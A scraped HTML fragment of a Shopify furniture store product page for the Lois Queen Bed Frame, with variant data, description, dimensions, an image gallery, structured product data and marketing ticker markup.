                            [{"id":6879864782901,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"MOD-5890-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":1990801457205,"product_id":505072189493,"position":4,"created_at":"2018-02-17T00:25:53-05:00","updated_at":"2019-10-26T14:11:36-04:00","alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496","variant_ids":[6879864782901]},"available":true,"name":"Lois Queen Bed Frame with Round Splayed Legs - Black","public_title":"Black","options":["Black"],"price":27100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","id":755010011221,"position":4,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":6879881723957,"title":"White","option1":"White","option2":null,"option3":null,"sku":"MOD-5890-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":1990802145333,"product_id":505072189493,"position":8,"created_at":"2018-02-17T00:26:08-05:00","updated_at":"2019-10-26T14:11:37-04:00","alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497","variant_ids":[6879881723957]},"available":true,"name":"Lois Queen Bed Frame with Round Splayed Legs - White","public_title":"White","options":["White"],"price":27100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","id":755010175061,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Accelerate your bedroom decor with the Lois Platform Bed. Made with a solid wood frame upholstered in vinyl, Lois features tapered wood legs, plastic foot glides, ten sturdy wood slats with a centered supporting bar and two support legs for enhanced stability. Due to the wooden slat support system, the use of a box spring is unnecessary. Lois supports memory foam mattresses such as our Aveline series. Perfect for mid-century modern, minimalist and contemporary bedrooms. Mattress not included.</p>
</li>
<li class="active" id="tab2">
<p>Black</p>
<p>White</p>
</li>
<li id="tab3">
<p>OVERALL PRODUCT DIMENSIONS: 85.5"L x 63.5"W x 13"H</p>
<p>LONG BOARD DIMENSIONS: 81"L x 6"W x 1"H</p>
<p>SHORT BOARD DIMENSIONS: 63.5"L x 6"W x 2.5"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/lois-queen-bed-frame-with-round-splayed-legs" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010011221"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010043989"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755009912917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="932"
    data-media-id="755009945685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010076757"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010109525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010142293"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010175061"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&width=550 550w,//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&width=1445"
    alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="755010207829"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lois Queen Bed Frame with Round Splayed Legs",
      "url": "https:\/\/emfurn.com\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nAccelerate your bedroom decor with the Lois Platform Bed. Made with a solid wood frame upholstered in vinyl, Lois features tapered wood legs, plastic foot glides, ten sturdy wood slats with a centered supporting bar and two support legs for enhanced stability. Due to the wooden slat support system, the use of a box spring is unnecessary. Lois supports memory foam mattresses such as our Aveline series. Perfect for mid-century modern, minimalist and contemporary bedrooms. Mattress not included.\n\n\nBlack\nWhite\n\n\nOVERALL PRODUCT DIMENSIONS: 85.5\"L x 63.5\"W x 13\"H\nLONG BOARD DIMENSIONS: 81\"L x 6\"W x 1\"H\nSHORT BOARD DIMENSIONS: 63.5\"L x 6\"W x 2.5\"H\n\n",
      "sku": "MOD-5890-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "MOD-5890-BLK","availability" : "http://schema.org/InStock",
            "price" : 271.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs?variant=6879864782901"
          },
{
            "@type" : "Offer","sku": "MOD-5890-WHI","availability" : "http://schema.org/InStock",
            "price" : 271.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/lois-queen-bed-frame-with-round-splayed-legs?variant=6879881723957"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
